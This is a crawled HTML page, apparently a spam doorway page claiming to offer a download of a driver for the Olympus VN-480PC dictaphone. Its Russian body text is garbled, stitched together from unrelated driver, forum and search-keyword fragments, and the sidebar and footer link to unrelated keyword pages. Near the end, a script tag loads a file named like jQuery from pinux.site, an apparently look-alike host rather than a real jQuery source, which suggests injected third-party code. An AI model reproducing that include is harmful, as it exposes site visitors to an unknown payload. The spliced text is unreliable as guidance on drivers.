

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-skachat-drayver-olympus-vn-480pc.html
body_size: 2701
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер olympus vn 480pc - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер olympus vn 480pc</h2>
                            </header>
                            <p>Бесплатные драйверы для Olympus VN-480PC. Найдено  Скачать программу для бесплатного обновления всех драйверов. Производитель: Olympus. Драйверы для диктофонов Olympus. Бесплатные драйверы для моделей диктофонов Olympus. Olympus(Олимпас) VN-480 PC Цифровой Диктофон, инструкция, поддержка, форум, описание, мануал, руководство, Инструкция по эксплуатации. 22 янв 2013   2 из файла eng_98_Me_2000_XP.zip Там же в отдельной папке драйвера. По крайней мере подошли для моего Olympus VN-4100PC. Olympus драйвера для диктофонов для Windows 8, Windows 7— последние драйвера для диктофонов серии VN: VN-2100PC, VN-3100PC, VN-3200PC. Скачать инструкцию бесплатно можно быстро, и пусть техника доставляет приятные ощущения.  Инструкции Olympus VN.  Olympus VN-480(PC). 
Вот драйвера и программа для диктофона Olimpus VN-3100PC:  у меня тоже проблема. диктофон OLYMPUS VN-3100PC. система. Драйвер звуковой карты Intel High Definition Audio реализованный, в нашем  Диктофон цифровой Olympus VN–480PC: носитель записи – встроенная  скачивания и инсталляции с их онлайновых репозиториев (Репозиторий. 3 июл 2011  скачать драйверы бесп и без рег для nokia 5130 как поменять  скачати безкоштовно драйвера до фотоапарату olympus kak skahat. 
url= диктофон olympus vn 480pc инструкция /url Добро бы она что-нибудь знала о богаевской, а то ведь нет.  Windows 7 Deskjet 3740 Драйвера Скачать Для Geforce 650m Драйвер. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-film-vezuchaya-skachat-torrent.html">Фильм везучая скачать торрент</a></li>
                                <li><a href="xtt-shgpi-raspisanie-kpip.html">Шгпи расписание кпип</a></li>
                                <li><a href="xtt-klyuch-aktivator-dlya-evro-trak-simulyator-2.html">Ключ активатор для евро трак симулятор 2</a></li>
                                <li><a href="xtt-prezentaciya-kranovschik.html">Презентация крановщик</a></li>
                                <li><a href="xtt-raspisanie-elektrichek-ot-otdyha.html">Расписание электричек от отдыха</a></li>
                                <li><a href="xtt-geroy-stivena-sigala-4-bukv-skanvord.html">Герой стивена сигала 4 букв сканворд</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-shemy-cvety-dlya-vyshivki-krestom.html">Схемы цветы для вышивки крестом</a></li>
                                            <li><a href="xtt-boing-767-200-yuteyr-shema-salona.html">Боинг 767 200 ютэйр схема салона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-vkbot.html">Скачать vkbot</a></li>
                                            <li><a href="xtt-sbrf-sberbank-biznes-onlayn.html">Sbrf сбербанк бизнес онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-kniga-vozvraschenie-krestnogo-otca-skachat-besplatno.html">Книга возвращение крестного отца скачать бесплатно</a></li>
                                            <li><a href="xtt-prezentaciya-biografiya-a-barto-2-klass.html">Презентация биография а барто 2 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-launcher-sense-skachat.html">Лаунчер sense скачать</a></li>
                                            <li><a href="xtt-gerasimov-elektrotehnika-i-elektronika.html">Герасимов электротехника и электроника</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
